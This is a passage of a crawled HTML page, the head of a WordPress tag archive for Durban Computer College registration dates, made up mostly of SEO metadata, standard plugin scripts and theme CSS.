

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaupdates.com/tag/durban-computer-college-registration-dates/
body_size: 56583
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Durban Computer College Registration Dates Archives - preeminent opportunities portal</title><link rel="canonical" href="https://zaupdates.com/tag/durban-computer-college-registration-dates/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Durban Computer College Registration Dates Archives - preeminent opportunities portal" /><meta property="og:url" content="https://zaupdates.com/tag/durban-computer-college-registration-dates/" /><meta property="og:site_name" content="preeminent opportunities portal" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zaupdates.com/tag/durban-computer-college-registration-dates/","url":"https://zaupdates.com/tag/durban-computer-college-registration-dates/","name":"Durban Computer College Registration Dates Archives - preeminent opportunities portal","isPartOf":{"@id":"https://zaupdates.com/#website"},"breadcrumb":{"@id":"https://zaupdates.com/tag/durban-computer-college-registration-dates/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://zaupdates.com/tag/durban-computer-college-registration-dates/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zaupdates.com/"},{"@type":"ListItem","position":2,"name":"Durban Computer College Registration Dates"}]},{"@type":"WebSite","@id":"https://zaupdates.com/#website","url":"https://zaupdates.com/","name":"preeminent opportunities portal","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zaupdates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>  <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Feed" href="https://zaupdates.com/feed/" /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Comments Feed" href="https://zaupdates.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Durban Computer College Registration Dates Tag Feed" href="https://zaupdates.com/tag/durban-computer-college-registration-dates/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://zaupdates.com/wp-content/litespeed/css/4736e0de47b7e80d6b7c9df806846cfe.css?ver=6b30c" /><style id='astra-theme-css-inline-css'>:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-4);--ast-global-color-secondary:var(--ast-global-color-5);--ast-global-color-alternate-background:var(--ast-global-color-6);--ast-global-color-subtle-background:var(--ast-global-color-7);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-4);}.site-title{font-size:26px;font-size:1.625rem;display:block;}header .custom-logo-link img{max-width:255px;width:255px;}.astra-logo-svg{width:255px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:23px;font-size:1.4375rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content :where(h1){font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:30px;font-size:1.875rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var( --ast-global-color-secondary,--ast-global-color-5 );}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-4-grid .ast-article-post{width:33.33%;margin-bottom:2em;border-bottom:0;background-color:transparent;}.ast-blog-layout-4-grid .ast-article-inner .wp-post-image{width:100%;}.ast-article-inner{padding:1.5em;}.ast-blog-layout-4-grid .ast-row{display:flex;flex-wrap:wrap;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{padding:0 1em 0;}.ast-separate-container.ast-desktop .ast-blog-layout-4-grid .ast-row{margin-left:-1em;margin-right:-1em;}.ast-blog-layout-4-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-4-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-4-grid .ast-article-inner{height:100%;}.ast-row .blog-layout-4 .post-content,.blog-layout-4 .post-thumb{padding-left:0;padding-right:0;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}@media (max-width:921px){.ast-blog-layout-4-grid 